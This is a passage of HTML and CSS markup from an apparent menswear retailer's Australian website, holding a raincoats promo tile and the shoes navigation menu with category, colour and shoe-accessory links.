        .promo-tile-9071650486--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9071650486-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9071650486--minititle {
            min-height: auto;
        }

        .promo-tile-9071650486--title {
            min-height: auto;
        }

        .promo-tile-9071650486--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9071650486--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9071650486--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9071650486 .js-read-more,
        .promo-tile-9071650486 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9071650486--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9071650486--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9071650486--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9071650486-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9071650486--minititle {
            min-height: auto;
        }

        .promo-tile-9071650486--title {
            min-height: auto;
        }

        .promo-tile-9071650486--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9071650486--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9071650486--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9071650486 .js-read-more,
        .promo-tile-9071650486 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9071650486--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9071650486--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9071650486 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9071650486-scaled-img--false promo-tile-9071650486--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/" class="promo-tile-9071650486--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5221147343 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5221147343 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5221147343 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5221147343 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/au/mens-shoes/"
class="navigationItem-5221147343 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3709525048 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3709525048 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3709525048 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3709525048 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-3709525048 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1650683540 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1650683540 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1650683540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1650683540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-1650683540 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2842024208 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2842024208 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2842024208 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2842024208 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2842024208) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2842024208 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9306227998 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9306227998 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9306227998 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9306227998 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-9306227998 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6236401337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6236401337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6236401337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6236401337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/new-season/"
       class="navigationLink-6236401337 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4979631230 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4979631230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4979631230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4979631230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/"
       class="navigationLink-4979631230 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1446885687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1446885687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1446885687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1446885687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/casual/"
       class="navigationLink-1446885687 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5990841626 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5990841626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5990841626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5990841626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/"
       class="navigationLink-5990841626 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9492405167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9492405167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9492405167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9492405167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/"
       class="navigationLink-9492405167 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5176859641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5176859641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5176859641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5176859641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/summer-shoes/"
       class="navigationLink-5176859641 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Summer Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3059150200 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3059150200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3059150200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3059150200 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/boat/"
       class="navigationLink-3059150200 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9785558425 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9785558425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9785558425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9785558425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-9785558425 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9012207817 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9012207817 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9012207817 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9012207817 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9012207817) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9012207817 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5690371773 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5690371773 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5690371773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5690371773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-5690371773 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2135365843 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2135365843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2135365843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2135365843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2135365843 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1525031373 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1525031373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1525031373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1525031373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1525031373 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6796385236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6796385236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6796385236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6796385236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-6796385236 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7762792951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7762792951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7762792951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7762792951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-7762792951 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7236711832 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7236711832 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7236711832 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7236711832 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7236711832) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7236711832 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3168793570 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3168793570 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3168793570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3168793570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shoes/"
       class="navigationLink-3168793570 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5459812217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5459812217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5459812217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5459812217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-5459812217 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3152303840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3152303840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3152303840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3152303840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/shoe-accessories/"
       class="navigationLink-3152303840 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9931126752 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9931126752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9931126752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9931126752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-9931126752 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2683525648 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
